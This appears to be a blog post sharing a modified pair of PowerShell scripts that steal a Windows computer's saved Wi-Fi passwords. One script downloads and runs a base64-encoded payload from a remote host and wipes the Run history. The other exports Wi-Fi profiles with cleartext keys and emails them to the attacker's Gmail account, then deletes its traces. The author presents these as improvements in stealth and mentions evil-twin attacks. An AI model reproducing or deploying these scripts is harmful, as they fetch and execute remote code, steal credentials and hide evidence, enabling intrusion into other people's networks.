Wi-Fi Extractor
A series of PowerShell scripts that when ran emails you the computers Wi-Fi login information.
Read the blog post for the full story of how this came to be and I made a fork on GitHub you can check out ![]()
So the original scripts by Exploitechx were pretty cool but I thought I could make them better.
Explorer.PS1
wget <URL TO RAW BASE64 VERSION OF SystemDriver.PS1> -OutFile SystemDriver.txt
$FileContents = Get-Content -Path $PSScriptRoot"\SystemDriver.txt"
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($FileContents)) > $PSScriptRoot"\SystemDriver.PS1"
$WifiExtract = $PSScriptRoot+"\SystemDriver.PS1"
&$WifiExtract
Remove-Item * -Include *.PS1 -Force
Remove-Item * -Include *.txt -Force
Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue
exit
SystemDriver.PS1
netsh wlan export profile key=clear
echo "Wifi Password Extractor Coded By Exploitech & Wazanator" > wifipass.txt
dir *.xml |% {
$xml=[xml] (get-content $_)
$a= "========================================`r`n SSID = "+$xml.WLANProfile.SSIDConfig.SSID.name + "`r`n PASS = " +$xml.WLANProfile.MSM.Security.sharedKey.keymaterial + "`r`n AUTH = " +$xml.WLANProfile.MSM.Security.authEncryption.authentication + "`r`n ENCRYPT = " +$xml.WLANProfile.MSM.Security.authEncryption.encryption + "`r`n"
Out-File wifipass.txt -Append -InputObject $a
}
netsh wlan show drivers | Add-Content -Path .\wifipass.txt
# Note: You need to enable "Lesse Secure App Access" https://myaccount.google.com/security
# The Gmail account in question should probably be a throw away
$Username = "GmailUserName"
$Password = "GmailPassword"
$path = $PSScriptRoot+"\wifipass.txt"
$message = new-object Net.Mail.MailMessage;
$message.From = $Username
$message.To.Add($Username);
$message.Subject = "WIFI Password Report For " + $env:UserName;
$message.IsBodyHtml = $true
$message.Body = "See attached report for Wi-Fi Passwords and SSID";
$attachment = New-Object Net.Mail.Attachment($path);
$message.Attachments.Add($attachment);
$smtp = new-object Net.Mail.SmtpClient("smtp.gmail.com", "587");
$smtp.EnableSsl = $true;
$smtp.Credentials = New-Object System.Net.NetworkCredential($Username, $Password);
$smtp.send($message)
$attachment.Dispose();
Remove-Item * -Include *.xml -Force
Remove-Item * -Include *.txt -Force

Example Output
So what did I change?
For starters they’re using rm which doesn’t fully delete the file, it is only sending it to the Windows Recycle Bin. Instead of using rm I used Remove-Item, this will delete an item and bypass the Recycle Bin. So now the script fully cleans up after itself.
Next I did not like the odd use of a batch file. Watching the video they for some reason decided to post the Base64 blob + the lines to decode into the same Pastebin post, which meant there was nothing really being obfuscated as anyone who downloaded and ran the paste as a batch file would get the nonobfuscated version… So now it is configured such that you just host the raw base64 blob somewhere like Pastebin and it will download that and save it as a text file which it will then convert to it’s UTF8 form and write back into a PowerShell file followed by executing it.
Inside the SystemDriver.PS1 I had it grab two extra lines of information from the profile export, the authentication and encryption methods. That way you can make sure you configure your settings before attempting to connect to any Wi-Fi point or if you want to try and do an evil twin attack. Which leads to my next feature for the output which was adding the driver information for wlan so you could see what hardware the computer has if you wanted to use it as a Wi-Fi hotspot for either yourself or as an evil twin access point.
Finally I updated the formating on the SMTP section simply because it looked messy and I didn’t like entering the same info multiple times.
I have some ideas on how to maybe further flesh this out but it might actually be best to turn it into a set of network pentesting related scripts instead of just Wi-Fi. Also this could defintely just be a single file but I didn’t want to deviate too much from the original design and I think part of the fun is demonstrating the remote accessing of a base64 blob to turn into a script.